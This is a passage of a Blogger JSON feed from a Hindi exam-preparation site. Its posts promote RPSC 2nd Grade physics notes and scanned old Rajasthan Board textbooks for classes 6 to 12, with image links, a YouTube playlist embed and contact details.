red;\"\u003E\u0026nbsp;Youtube Channel\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #04ff00;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 17.12px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"color: #04ff00; font-family: verdana; font-size: medium;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"color: #741b47; font-family: verdana; font-size: medium;\"\u003ERPSC 2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp;Grade – Physics Complete Free Batch Available\u003C\/span\u003E\u003Cspan style=\"color: #04ff00; font-family: verdana; font-size: medium;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 17.12px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"color: #04ff00; font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 25.68px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eआप\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 17.12px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERPSC 2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp;Grade – Physics\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 25.68px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eभर्ती परीक्षा 2022 के लिए नवीनतम नोट्स भी हम से प्राप्त कर सकते है\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 25.68px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 25.68px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 25.68px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERBSE old Books 2008\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 17.12px; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 17.12px; mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99tSxaVAJumTruFadwBS3_oZKlDCKNk7Cf-ARiSkjh749avbqsFgnm6JIVP1eq7IMJS9qDByzNGJNA-KlGkMqYUmhhKkzNVFtEPXR-rr7OBHacvLIvOgQShj7NWYdkd9AWNV3-nW75Ok2DXCiVN8sLyGbRMfStS5Pe4057NEbtU0kfx9SoKTbJ8dr\/s2560\/20220523_173404.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/youtube.com\/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I\" border=\"0\" data-original-height=\"1440\" data-original-width=\"2560\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99tSxaVAJumTruFadwBS3_oZKlDCKNk7Cf-ARiSkjh749avbqsFgnm6JIVP1eq7IMJS9qDByzNGJNA-KlGkMqYUmhhKkzNVFtEPXR-rr7OBHacvLIvOgQShj7NWYdkd9AWNV3-nW75Ok2DXCiVN8sLyGbRMfStS5Pe4057NEbtU0kfx9SoKTbJ8dr\/w320-h180\/20220523_173404.jpg\" title=\"https:\/\/youtube.com\/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 17.12px; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #04ff00; font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 17.12px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"color: #04ff00; font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vigyanclasses.in\/feeds\/6887539011852225844\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2022\/06\/rpsc-2nd-grade-science-hand-writing-pdf.html#comment-form","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/6887539011852225844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5302576822437138379\/posts\/default\/6887539011852225844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vigyanclasses.in\/2022\/06\/rpsc-2nd-grade-science-hand-writing-pdf.html","title":"RPSC 2nd Grade - Science Hand writing PDF NOTES Download ( PHYSICS) | RPSC 2nd Grade Science Free Course 2022"}],"author":[{"name":{"$t":"VIGYAN CLASSES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04529991007544241791"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSqvudgtmcsl5_BRa5gYQBuIIHp_ysCDUiKrM1bN_iDFnVRxl4qfcFW1mYgDcgaafj4oeTOFJw0kUCsh2JsTrP58D6hj3iR6QYpRFWsB6vuBv00Td0PjedNRPF19o3bSc\/s113\/20210429_123914.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixnVIP3B6Xy4rwKR7Iv-houvKEem3zGPPML65FkWhPcv1ZZkOkUalibbEDltK9Au0gO-0P3ESV_dbWIK95cZe4BK4bHZevqFCIhrzPK65ir1h2zO_leaJxhbNPMNeXDjAX5UIppDtEw0BHNyxk6uYHv0jkC8rTKb9nVM86y1ipBzT6iY3lSFI5Dki7\/s72-w221-h320-c\/DocScanner%2015%20Jun%202022%2011-51%20am_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5302576822437138379.post-3125607707202793188"},"published":{"$t":"2022-06-16T10:31:00.017+05:30"},"updated":{"$t":"2022-06-16T11:01:48.376+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RBSE old Books"}],"title":{"type":"text","$t":"राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board "},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cu\u003E\u0026nbsp;राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे\u003C\/u\u003E ?\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk\/s2560\/20220523_173404.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/youtube.com\/playlist?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I\" border=\"0\" data-original-height=\"1440\" data-original-width=\"2560\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk\/w400-h225\/20220523_173404.jpg\" title=\"RBSE old Book\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #4c1130; font-family: verdana; font-size: large;\"\u003Eराजस्थान बोर्ड की कक्षा 6 से 12 तक की पुरानी पुस्तके किस प्रकार प्राप्त कर सकते है ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #351c75; font-family: times; font-size: large;\"\u003Eजैसा की हमे ज्ञात है की RBSE Old Books ( 2003 to 2011 ) राजस्थान की भर्ती परीक्षाओ जैसे शिक्षक , ग्राम विकास अधिकारी , सिविल , पुलिस , लिपिक आदि परीक्षाओ हेतु महत्वपूर्ण है\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #351c75; font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cp class=\"MsoNormal\" style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Wingdings; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: Wingdings; mso-bidi-font-weight: bold; mso-fareast-font-family: Wingdings; text-indent: -18pt;\"\u003Ev\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003EBooks\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eका\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003E\nReview \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eआपको\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"HI\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: red; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003EVIGYAN CLASSES\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: red; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eएवम\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"HI\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003EVIGYAN\nCLASSES 2.0 \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003EYoutube\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E चैनल पर मिल जायेगा\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/videoseries?list=PLufDixee4iRsVbhpeA_a1aNKzuimYvU_I\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp class=\"MsoListParagraphCxSpLast\"\u003E\u003Cb style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;Books Review Link -\u0026nbsp;\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12pt; line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: #00b050; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-font-size: 20.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eगुरुजनों,\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050; font-size: 20pt; line-height: 107%; mso-bidi-font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"color: #351c75; font-family: times; font-size: x-large; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Wingdings; font-size: 18pt; line-height: 107%; mso-bidi-font-family: Wingdings; mso-bidi-font-size: 16.0pt; mso-bidi-font-weight: bold; mso-fareast-font-family: Wingdings; mso-themecolor: text1;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: text1;\"\u003Eआपकी डिमांड पर\nहमने अति महत्वपूर्ण \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: red; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eराजस्थान बोर्ड \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: text1;\"\u003Eकी दमदार \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-size: 18pt; line-height: 107%; mso-bidi-font-size: 16.0pt; mso-themecolor: text1;\"\u003Eold\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: text1;\"\u003E (नोट्स) बुक्स \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: #d54773; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003Eकक्षा \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #d54773; font-size: 18pt; line-height: 107%; mso-bidi-font-size: 16.0pt; mso-themecolor: accent6;\"\u003E6\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: #d54773; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E से \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: #4f2cd0; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent5; mso-themeshade: 191;\"\u003Eकक्षा 12 \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"HI\" style=\"color: black; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 16pt; line-height: 107%; mso-ansi-font-size: 18.0pt; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: text1;\"\u003Eकी बहुत मेहनत\nसे खोजकर स्कैन करवाई है, जो प्रतियोगी परीक्षाओ के लिए अत्यंत महत्वपूर्ण है\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"color: #351c75; font-family: times; font-size: x-large; text-indent: -18pt;\"\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Ci\u003E\u003Cspan lang=\"HI\" style=\"color: #c00000; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"text-indent: -18pt;\"\u003E\u003Cb style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"HI\" style=\"font-family: times; font-size: 24px; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"color: #c00000; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12pt; font-style: italic; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eआपको जिस\nबुक की जरुरत है, उसकी स्क्रीन शॉट भी हमे भेजे\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"color: #1a0dab; font-family: Mangal, serif; font-size: 26.6667px; text-indent: -18pt;\"\u003E\u003Cb\u003E\u0026nbsp; What's\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #1a0dab; font-family: Mangal, serif; font-size: 26.6667px; text-indent: -18pt;\"\u003E\u0026nbsp;App No. - 9929898646\u0026nbsp;\u003C\/b\u003E\u003Cp class=\"MsoNormal\" style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 16pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; Best of luck…... Sir \/ Mam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"color: #351c75; font-family: times; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 16pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #04ff00; font-family: verdana; font-size: medium; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-size: 14.0pt;\"\u003EVIGYAN CLASSES 2.0 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #04ff00; font-family: verdana; font-size: medium; line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u0026nbsp;Youtube\nChannel\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"color: #04ff00; font-family: verdana; font-size: medium;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"color: #741b47; font-family: verdana; font-size: medium;\"\u003ERPSC 2\u003Csup\u003End\u003C\/sup\u003E Grade – Physics\nComplete Free Batch Available\u003C\/span\u003E\u003Cspan style=\"color: #04ff00; font-family: verdana; font-size: medium;\"\u003E) \u003C\/span\u003E\u003Cspan style=\"color: #351c75; font-family: times; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"color: #04ff00; font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eआप\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 17.12px; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERPSC 2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp;Grade – Physics\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%; mso-ansi-language: 